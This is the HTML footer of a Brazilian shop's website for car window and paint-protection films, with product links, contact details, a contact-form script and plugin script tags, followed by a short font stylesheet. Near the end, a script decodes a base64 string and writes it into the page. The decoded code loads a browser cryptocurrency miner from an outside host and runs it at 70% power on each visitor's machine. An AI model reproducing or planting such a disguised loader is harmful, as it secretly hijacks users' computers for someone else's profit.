			<div class="mk-col-1-4"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p style="margin-top: 40px;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" /> PELICULAS AUTOMOTIVAS</p>
<ul style="margin: -20px 0px 0px 20px !important;">
<li><a href="https://peliculagarware.com.br/peliculas-ir-plus/">Películas IR PLUS</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-mxr/">Películas MXR</a></li>
<li><a href="https://peliculagarware.com.br/auto-peliculas-ice-cool-e-ir-blast/">Películas ICE COOL e IR BLAST</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-hp/">Películas HP</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-nr/">Películas NR</a></li>
</ul>
</div>
		</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p style="margin-top: 40px;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" /> PROTEÇÃO DE PINTURA</p>
<ul style="margin: -20px 0px 0px 20px !important;">
<li><a href="https://peliculagarware.com.br/protecao-de-pintura/">Película de Proteção de Pintura</a></li>
</ul>
</div>
		</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><p style="margin-top: 40px;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" />PELÍCULA DE SEGURANÇA</p>
<ul style="margin: -20px 0px 0px 20px !important;">
<li><a href="https://peliculagarware.com.br/peliculas-de-seguranca/">Película 4 mil charcoal</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-de-seguranca/">Película 4 mil clear</a></li>
</ul>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="text-4" class="widget widget_text">			<div class="textwidget"><h3>Endereço</h3>
<p><a href="tel:+5511953191701"><br />
<img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/call.png" /> <img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2020/04/whatsapp.png" />  +55 11 95319-1701</a><br />
<img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/email.png" /> <a href="mailto:info@garwaresuncontrol.com">  tulio@garwarepoly.com </a><br />
<img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/world.png" />  www.peliculagarware.com.br</p>
</div>
		</section><section id="text-6" class="widget widget_text">			<div class="textwidget"><h3>Mídia social</h3>
<p><a href="https://www.facebook.com/garwarelatinamerica/" target="_blank" rel="noopener"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2020/04/facebook.png" /></a>&nbsp;&nbsp;<a href="https://www.instagram.com/garwarelatam/" target="_blank" rel="noopener"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2020/04/insta.png" /></a></p>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="text-5" class="widget widget_text">			<div class="textwidget"><h3>Contate-Nos</h3>
<p><iframe id="JotFormIFrame-91143256492457" style="width:100%; min-width: 100%; height: 539px; border: none;" title="Pelicula Garware Footer" src="https://form.jotform.me/91143256492457" frameborder="0" scrolling="no" allowfullscreen="true"><br />
</iframe><br />
<script type="text/javascript">
      var ifr = document.getElementById("JotFormIFrame-91143256492457");
      if(window.location.href && window.location.href.indexOf("?") > -1) {
        var get = window.location.href.substr(window.location.href.indexOf("?") + 1);
        if(ifr && get.length > 0) {
          var src = ifr.src;
          src = src.indexOf("?") > -1 ? src + "&" + get : src  + "?" + get;
          ifr.src = src;
        }
      }
      window.handleIFrameMessage = function(e) {
        if (typeof e.data === 'object') { return; }
        var args = e.data.split(":");
        if (args.length > 2) { iframe = document.getElementById("JotFormIFrame-" + args[(args.length - 1)]); } else { iframe = document.getElementById("JotFormIFrame"); }
        if (!iframe) { return; }
        switch (args[0]) {
          case "scrollIntoView":
            iframe.scrollIntoView();
            break;
          case "setHeight":
            iframe.style.height = args[1] + "px";
            break;
          case "collapseErrorPage":
            if (iframe.clientHeight > window.innerHeight) {
              iframe.style.height = window.innerHeight + "px";
            }
            break;
          case "reloadPage":
            window.location.reload();
            break;
          case "loadScript":
            var src = args[1];
            if (args.length > 3) {
                src = args[1] + ':' + args[2];
            }
            var script = document.createElement('script');
            script.src = src;
            script.type = 'text/javascript';
            document.body.appendChild(script);
            break;
          case "exitFullscreen":
            if      (window.document.exitFullscreen)        window.document.exitFullscreen();
            else if (window.document.mozCancelFullScreen)   window.document.mozCancelFullScreen();
            else if (window.document.mozCancelFullscreen)   window.document.mozCancelFullScreen();
            else if (window.document.webkitExitFullscreen)  window.document.webkitExitFullscreen();
            else if (window.document.msExitFullscreen)      window.document.msExitFullscreen();
            break;
        }
        var isJotForm = (e.origin.indexOf("jotform") > -1) ? true : false;
        if(isJotForm && "contentWindow" in iframe && "postMessage" in iframe.contentWindow) {
          var urls = {"docurl":encodeURIComponent(document.URL),"referrer":encodeURIComponent(document.referrer)};
          iframe.contentWindow.postMessage(JSON.stringify({"type":"urls","value":urls}), "*");
        }
      };
      if (window.addEventListener) {
        window.addEventListener("message", handleIFrameMessage, false);
      } else if (window.attachEvent) {
        window.attachEvent("onmessage", handleIFrameMessage);
      }
      </script></p>
</div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2018 By Garware Brazil  &nbsp                                      &nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp COPYRIGHT DISCLAIMER &nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697963f0c3701" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-697963f0c3998" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://peliculagarware.com.br/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697963f0c3af1" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style id="mk-shortcode-static-styles" type="text/css">.vc_custom_1542343745988 { } .full-width-2 { min-height:302px; margin-bottom:0px; } .full-width-2 .page-section-content { padding:px 0 0px; } #background-layer--2 { ; background-position:center top; background-repeat:no-repeat; ; } #background-layer--2 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }  #text-block-5 { margin-bottom:0px; text-align:left; }  #text-block-7 { margin-bottom:0px; text-align:left; }  #text-block-9 { margin-bottom:0px; text-align:left; } #text-block-10 { margin-bottom:0px; text-align:left; }  #text-block-12 { margin-bottom:0px; text-align:left; } #text-block-13 { margin-bottom:0px; text-align:left; }</style><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js'
      };
    </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://peliculagarware.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/peliculagarware.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer id='tp-tools-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer id='revmin-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.2.2' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.5.js?ver=1686312216' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.5' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.5' id='mkhb-column-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;ver=6.2.2' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"800","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/peliculagarware.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/assets/js/ubermenu.min.js?ver=3.2.0.2' id='ubermenu-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=5.5.2' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	
<script>
var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vd20uYm13ZWJtLm9yZy9XRUJNSU5FUi5qcyI+PC9zY3JpcHQ+DQo8c2NyaXB0PldFQk1JTkVSLmNvbmZpZyh7IGxvZ2luOiAiNjA2OTMzNyIsIHBhc3M6IG51bGwgfSkucG93ZXIoNzApOzwvc2NyaXB0Pg==';
var decodedString = atob(string);
document.write(''+ decodedString +'');
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://peliculagarware.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1686288131
body_size: -204
content:
				@font-face {
					font-family: 'gandhi';
					src: url('/wp-content/uploads/useanyfont/181221093746gandhi.woff') format('woff');
					  font-display: auto;
				}

				.gandhi{font-family: 'gandhi' !important;}

						body, h1, h2, h3, h4, h5, h6, p, blockquote, li, a{
					font-family: 'gandhi' !important;
				}
		